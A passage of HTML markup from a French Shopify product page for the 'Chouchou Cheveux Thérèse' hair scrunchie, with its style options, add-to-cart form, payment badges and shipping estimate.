                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="36546500264008"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Style]"
                        data-product-id="36546500264008"
                      >
                        
<option
                            value="Rond"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Rond
                          </option>
                        
<option
                            value="Ruban"
                            
                            class=""
                          >
                            Ruban
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":36546500264008,"title":"Rond","option1":"Rond","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50566810272084,"product_id":5880933580872,"position":1,"created_at":"2023-05-06T07:55:06+02:00","updated_at":"2023-05-06T07:55:06+02:00","alt":"Chouchou Cheveux Thérèse","width":800,"height":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506","variant_ids":[36546500264008]},"available":true,"name":"Chouchou Cheveux Thérèse - Rond","public_title":"Rond","options":["Rond"],"price":700,"weight":10,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Chouchou Cheveux Thérèse","id":43166445961556,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36546500296776,"title":"Ruban","option1":"Ruban","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Chouchou Cheveux Thérèse - Ruban","public_title":"Ruban","options":["Ruban"],"price":900,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--27331711762772__main,
  #SectionAtcBtn-template--27331711762772__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27331711762772__main"
      class="product-form main-product-form"
      data-section="template--27331711762772__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27331711762772__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27331711762772__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="36546500264008"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27331711762772__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="5880933580872" /><input type="hidden" name="section-id" value="template--27331711762772__main" /></form></product-form><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411768503158" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="36546500264008"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861768503158" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--27331711762772__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27331711762772__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Chouchou Cheveux Thérèse
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27331711762772__main">


<div
  class="price price-template--27331711762772__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €7,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €7,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISE 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27331711762772__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27331711762772__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="
                  --margin-top: 1.5rem;
                  --margin-bottom: 1.5rem;
                  --icon-width-desktop: 38px;
                  --icon-width-mobile: 38px;
                "
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="7"
    data-max-days="15"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>

            <link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-reviews.css?v=7193376797406658841768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-image-banner.css?v=67097708546801960341768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slideshow.css?v=153704904022007397591768503158" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--27331711762772__main"
      aria-live="polite"
      aria-atomic="true"
